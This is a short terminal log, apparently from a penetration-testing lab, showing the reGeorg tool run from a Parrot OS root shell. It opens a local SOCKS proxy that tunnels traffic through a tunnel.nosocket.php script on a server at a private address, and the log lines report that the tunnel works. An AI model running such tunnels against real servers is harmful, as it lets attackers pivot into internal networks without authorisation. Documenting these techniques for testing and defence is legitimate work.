 [✗]─[root@parrot]─[/share/reGeorg]
#python2 reGeorgSocksProxy.py -p 9090 -u http://192.168.43.115/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9090], tunnel at [http://192.168.43.115/tunnel
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'